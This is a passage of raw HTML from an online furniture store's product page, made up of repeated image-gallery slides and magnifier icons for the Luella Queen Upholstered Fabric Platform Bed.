  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_4.jpg?v=1572113582&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_4.jpg?v=1572113582&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_4.jpg?v=1572113582&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_4.jpg?v=1572113582&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_4.jpg?v=1572113582&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_4.jpg?v=1572113582&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_4.jpg?v=1572113582&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_4.jpg?v=1572113582&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_4.jpg?v=1572113582&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_4.jpg?v=1572113582&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_4.jpg?v=1572113582&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_4.jpg?v=1572113582&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_4.jpg?v=1572113582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135781183573">
      <span class="visually-hidden">
        Abrir mídia 74 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135781216341"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135781216341"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_5.jpg?v=1572113583&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_5.jpg?v=1572113583&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_5.jpg?v=1572113583&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_5.jpg?v=1572113583&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_5.jpg?v=1572113583&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_5.jpg?v=1572113583&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_5.jpg?v=1572113583&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_5.jpg?v=1572113583&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_5.jpg?v=1572113583&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_5.jpg?v=1572113583&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_5.jpg?v=1572113583&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_5.jpg?v=1572113583&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_5.jpg?v=1572113583&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_5.jpg?v=1572113583&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_5.jpg?v=1572113583&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_5.jpg?v=1572113583&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_5.jpg?v=1572113583&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_5.jpg?v=1572113583&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_5.jpg?v=1572113583&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_5.jpg?v=1572113583&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_5.jpg?v=1572113583&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_5.jpg?v=1572113583&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_5.jpg?v=1572113583&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_5.jpg?v=1572113583&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_5.jpg?v=1572113583&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_5.jpg?v=1572113583&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135781216341">
      <span class="visually-hidden">
        Abrir mídia 75 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135781249109"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135781249109"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_1.jpg?v=1572113583&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_1.jpg?v=1572113583&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_1.jpg?v=1572113583&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_1.jpg?v=1572113583&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_1.jpg?v=1572113583&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_1.jpg?v=1572113583&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_1.jpg?v=1572113583&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_1.jpg?v=1572113583&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_1.jpg?v=1572113583&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_1.jpg?v=1572113583&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_1.jpg?v=1572113583&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_1.jpg?v=1572113583&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_1.jpg?v=1572113583&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_1.jpg?v=1572113583&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_1.jpg?v=1572113583&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_1.jpg?v=1572113583&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_1.jpg?v=1572113583&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_1.jpg?v=1572113583&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_1.jpg?v=1572113583&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_1.jpg?v=1572113583&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_1.jpg?v=1572113583&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_1.jpg?v=1572113583&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_1.jpg?v=1572113583&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_1.jpg?v=1572113583&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_1.jpg?v=1572113583&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_1.jpg?v=1572113583&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135781249109">
      <span class="visually-hidden">
        Abrir mídia 76 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135781281877"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135781281877"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_2.jpg?v=1572113583&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_2.jpg?v=1572113583&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_2.jpg?v=1572113583&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_2.jpg?v=1572113583&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_2.jpg?v=1572113583&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_2.jpg?v=1572113583&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_2.jpg?v=1572113583&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_2.jpg?v=1572113583&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_2.jpg?v=1572113583&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_2.jpg?v=1572113583&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_2.jpg?v=1572113583&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_2.jpg?v=1572113583&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_2.jpg?v=1572113583&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_2.jpg?v=1572113583&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_2.jpg?v=1572113583&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_2.jpg?v=1572113583&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_2.jpg?v=1572113583&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_2.jpg?v=1572113583&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_2.jpg?v=1572113583&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_2.jpg?v=1572113583&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_2.jpg?v=1572113583&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_2.jpg?v=1572113583&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_2.jpg?v=1572113583&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_2.jpg?v=1572113583&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_2.jpg?v=1572113583&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_2.jpg?v=1572113583&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135781281877">
      <span class="visually-hidden">
        Abrir mídia 77 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135781314645"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135781314645"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_3.jpg?v=1572113583&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_3.jpg?v=1572113583&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_3.jpg?v=1572113583&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_3.jpg?v=1572113583&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_3.jpg?v=1572113583&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_3.jpg?v=1572113583&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_3.jpg?v=1572113583&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_3.jpg?v=1572113583&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_3.jpg?v=1572113583&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_3.jpg?v=1572113583&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_3.jpg?v=1572113583&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_3.jpg?v=1572113583&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_3.jpg?v=1572113583&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_3.jpg?v=1572113583&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_3.jpg?v=1572113583&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_3.jpg?v=1572113583&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_3.jpg?v=1572113583&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_3.jpg?v=1572113583&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_3.jpg?v=1572113583&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_3.jpg?v=1572113583&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_3.jpg?v=1572113583&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_3.jpg?v=1572113583&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_3.jpg?v=1572113583&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_3.jpg?v=1572113583&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_3.jpg?v=1572113583&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_3.jpg?v=1572113583&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135781314645">
      <span class="visually-hidden">
        Abrir mídia 78 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135781347413"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135781347413"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_4.jpg?v=1572113583&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_4.jpg?v=1572113583&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_4.jpg?v=1572113583&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_4.jpg?v=1572113583&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_4.jpg?v=1572113583&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_4.jpg?v=1572113583&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_4.jpg?v=1572113583&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_4.jpg?v=1572113583&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_4.jpg?v=1572113583&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_4.jpg?v=1572113583&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_4.jpg?v=1572113583&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_4.jpg?v=1572113583&amp;width=1646 1646w, 